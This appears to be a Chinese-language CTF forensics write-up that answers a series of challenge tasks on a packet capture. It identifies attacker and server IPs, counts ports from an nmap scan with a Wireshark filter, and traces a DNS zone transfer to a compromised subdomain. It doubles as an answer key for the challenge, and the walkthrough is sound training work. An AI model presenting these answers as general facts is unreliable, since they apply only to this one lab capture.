Task 1 What is the IP address of the infected web server? 直接找nmap相关流量,然后追一个包。
192.168.1.3

Task 2 What is the IP address of the Attacker? 同Task1
192.168.1.5

Task 3 How many open ports were discovered by the attacker? 先找到nmap的扫描包段
观察扫描成功的包和失败的包之间的差异,(((ip.src == 192.168.1.5)) && (tcp.completeness == 39)) && (tcp.flags == 0x0002),而后过滤得到所有成功的端口。
14
Task 4 What are the first five ports identified by the attacker in numerical order during the enumeration phase, not considering the sequence of their discovery? 把上面的端口排序之后取前5个。
25,53,80,110,119

Task 5 The attacker exploited a misconfiguration allowing them to enumerate all subdomains. What is the method used commonly referred to as (e.g, Unrestricted Access Controls)? 直接搜53口,能看到是axfr获取的。
DNS Zone Transfer
Task 6 How many subdomains were discovered by the attacker? 上图的子域名
1
2
3
4
5
6
7
8
9
admin.cs-corp.cd: type A, class IN, addr 192.168.1.3 auth.cs-corp.cd: type A, class IN, addr 192.168.1.3 www.a1.dev.cs-corp.cd: type A, class IN, addr 192.168.1.3 download.cs-corp.cd: type A, class IN, addr 192.168.1.3 ftp.cs-corp.cd: type A, class IN, addr 192.168.1.3 internal.cs-corp.cd: type A, class IN, addr 192.168.1.3 mail.cs-corp.cd: type A, class IN, addr 192.168.1.3 office.cs-corp.cd: type TXT, class IN sysmon.cs-corp.cd: type A, class IN, addr 192.168.1.3
9
Task 7 What is the compromised subdomain (e.g., dev.example.com) ? 挨个域名看,最后sysmon.cs-corp.cd的包明显更多
sysmon.cs-corp.cd


